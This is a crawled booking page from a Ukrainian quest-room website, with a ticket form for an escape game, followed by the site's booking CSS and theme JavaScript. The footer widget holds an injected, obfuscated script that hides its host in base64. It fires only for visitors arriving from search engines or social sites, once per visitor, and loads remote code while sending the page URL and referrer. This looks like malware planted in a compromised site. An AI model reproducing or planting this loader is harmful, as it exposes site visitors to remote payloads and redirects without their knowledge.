	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://questpark.com.ua/submarine/">Квест-батл: Останнє занурення</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-584"><a href="https://questpark.com.ua/blog/">ІНШІ РОЗВАГИ</a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://questpark.com.ua/nerf-%d0%b1%d0%b0%d1%82%d0%bb/">Nerf-батл</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://questpark.com.ua/hide_and_seek/">Хованки в темрявi</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://questpark.com.ua/mafia/">Мафiя</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://questpark.com.ua/party-games/">PARTY GAMES – для великої компанії</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://questpark.com.ua/certificate/">СЕРТИФIКАТИ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://questpark.com.ua/contacts/">КОНТАКТИ</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                                            </div><!-- #navbar -->
      </div> <!-- utility-wrap -->
      
      
      
      
      
      
        
        </div>  <!-- site header -->
        
    </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Забронювати гру</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


  <div class="qb-book-event-order-title"><strong>Втеча з Алькатрасу</strong></div>
  <div class="qb-book-event-order-price"><strong><span id="qb-booker-form-price" data-init-price="1300">
    1300</span>UAH</strong>
      </div>
  <div class="qb-book-event-order-date"><strong>10 Квітень, П'ятница</strong>,
     <span class="qb-book-event-order-time">
     <strong>12:30 - 13:30</strong></span>
  </div>
  <script>
  fbq('track', 'AddToCart');
  </script>
  

<form method="post" action="/booking-page/?week=15&event_id=156" class="qb-event-book-form"
    data-event-id="156"
    data-week="15"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
>
      <input type="hidden" name="event_id" value="156" /> 
    
      <input type="hidden" name="week" value="15" /> 
  
  <input type="hidden" name="qba-new-order" value="1" />

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Ім'я *:</span> <input type="text" name="user_name" value="" />
  </div>

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Email *:</span> <input type="email" required name="user_email" value="" />
  </div>
  

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Тел. *:</span> <input type="tel" 
    id="qb-user-phone-field"
    onfocus="qbBookerOnPhoneFocus(this)"
    required name="user_phone" value="" />
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Промо-код:</span> <input 
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-coupon.php"
    onchange="qbBookerCouponChange(this)"
    id="qb-coupon-input" type="text" name="coupon" value="" />
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Комментарій:</span>
    <textarea name="user_comment"></textarea>
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Число гравців *:</span>
    <select name="players_amt" required
    
    onchange="qbBookerDiscountChange(this)" 
    data-event-id="156"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
    
    >
      <option value="">-</option>
            <option value="2">2</option>
            <option value="3">3</option>
            <option value="4">4</option>
            <option value="5">5 +200грн</option>
            <option value="6">6 +400грн</option>
            <option value="7">7 +600грн</option>
            
    </select>
  
  
     <span class="qb-book-form-label-on-right">
    Акції:
    </span>
    <select 
    name="discount_id" 
    onchange="qbBookerDiscountChange(this)" 
    data-event-id="156"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
    >
      <option value="">-</option>
              <option value="4">Повторное прохождение</option>
              <option value="9">Только два игрока</option>
          </select>
  </div>  
   
  <div class="qb-book-form-row">
    <label class="qb-book-form-chk-label"><input type="checkbox" name="gift_card" value="1" /> Подарунковий сертифікат</label>
    
  </div>
  
  <div class="qb-book-form-row">
  * - Обов'язкові поля
  </div>

  <div class="qb-book-form-row">
    <input type="submit" value="Забронювати гру" />
  </div>
    
</form>
 

		</div><!-- #main -->
    
    </div><!-- #page -->
    
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Quest Park &#8211; Черкаси                </div>            
            	<div class="credit-info">
					
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	
	<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/functions.js?ver=2018-07-19" id="iexcel-script-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.pack.js?ver=2013-07-18" id="iexcel-fancy-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-21" id="iexcel-main-js"></script>
  
  
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.8&appId=842732045859568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63332382-1', 'auto');
  ga('send', 'pageview');
  gtag('config', 'AW-938154397');

  </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1
body_size: 505
content:
.qb-book-event-order-title { font-size:1.2em;}

.qb-weeks-tabs { border-bottom:1px solid #ddd; }

.qb-weeks-tabs .qb-week-tab { display:inline-block;
border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius: 5px;
border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-right-radius: 5px;
border:1px solid #ddd;
margin-right:10px;
border-bottom:none;
padding:5px 10px;
margin-bottom:1px;
position:relative;
top:1px;
background:#eee;
color:#666;
font-weight:600;
}

.qb-weeks-tabs .qb-week-tab.active, .qb-weeks-tabs .qb-week-tab:hover {
  background:#fff;	
  text-decoration:none;
}
.qb-weeks-tabs .qb-week-tab.active { 
border-color:#ddd;
color:#333;
border-bottom:1px solid #f5f5f5;
margin-bottom:0;
}

.qb-week-row  { display:none;}
.qb-week-row.active { display:table; width:100%;
border-bottom:1px solid #ddd;
border-right:1px solid #ddd;
}

.qb-week-day-row { width:14.28%; 
display:table-cell;
text-align:center;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
border-left:1px solid #ddd;      
}



.qb-week-row:after { clear:both; content:""; display:block; }

.qb-week-day-time-slot.qb-disabled,
.qb-week-day-time-slot.qb-disabled a
 { color:#ddd;   pointer-events: none;}

 .qb-book-form-row { margin-bottom:10px;}
 .qb-book-form-label  { display:inline-block; width:120px;}
 .qb-book-form-label-on-right { display:inline-block; margin-left:80px;}

.qb-week-day-title { padding:5px 0px 5px 0px; white-space:nowrap;}

.qb-book-form-row input, .qb-book-form-row textarea { width:400px;}
.qb-book-form-row input[type=checkbox] { width:auto;}
.qb-book-form-row input[type=radio] { width:auto;}

 .qb-week-day-time-slot { font-size:20px; line-height:22px;}
 .qb-week-day-time-slot a{ display:block; padding:5px 10px;}
 .qb-week-day-time-slot a:hover { text-decoration:none; background:#eee;}
 .qb-week-day-time-slot:nth-child(2n) { background:#f5f5f5; }


 .qb-week-day-time-price { display:block;  color:#aaa; font-size:12px; line-height:12px;}
 a:hover .qb-week-day-time-price { text-decoration:none;}
 
 .qb-invalid-field { border:1px solid #f00;}
 
 

--- FILE ---
content_type: text/javascript
request_url: https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-21
body_size: 1094
content:
jQuery(document).ready(function(){
  
 //initSocialPopup();
 
 jQuery('.qb-slot-link').fancybox({
   type: 'ajax',
   
   afterShow : function(){
     
     
     jQuery('.qb-event-book-form').submit(function(e){
       e.preventDefault();
       var form = jQuery(this);
       var data = jQuery('.qb-event-book-form').serialize();
       jQuery.ajax(
       {
         type:"POST",
         url: form.attr('action'),
         data: data,
          success: function(response){
             jQuery('.fancybox-inner').html( response );   
          }
         
       }
       );
       
       
       jQuery('.fancybox-inner').text("Пожалуйста подождите...");
       
       return false;
       
     });  
     
      
   }
 });
 
});

function initSocialPopup(){
  
  if(QP_Get_Cookie('soc-popup-seen')){
    return;
  }
  
  var windowWidth = jQuery(window).width();
  
  // hide for small screens
  if(windowWidth < 600){
    return;
  }
  
  setTimeout(function(){
      jQuery.fancybox.open(jQuery('#pop-socials'), { 
        beforeClose: function(){
           QP_Set_Cookie('soc-popup-seen', true , 30, '/' ); // month
        } 
        	 
      } );
    }, 3000);
   
  
}



function QP_Get_Cookie( check_name ) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ )
	{
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name )
		{
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}


function QP_Set_Cookie( name, value, expires, path, domain, secure ){
// set time, it's in milliseconds
var today = new Date();
today.setTime( today.getTime() );

/*
if the expires variable is set, make the correct
expires time, the current script below will set
it for x number of days, to make it for hours,
delete * 24, for minutes, delete * 60 * 24
*/
if ( expires )
{
expires = expires * 1000 * 60 * 60 * 24;
}
var expires_date = new Date( today.getTime() + (expires) );

document.cookie = name + "=" +escape( value ) +
( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) +
( ( path ) ? ";path=" + path : "" ) +
( ( domain ) ? ";domain=" + domain : "" ) +
( ( secure ) ? ";secure" : "" );

}


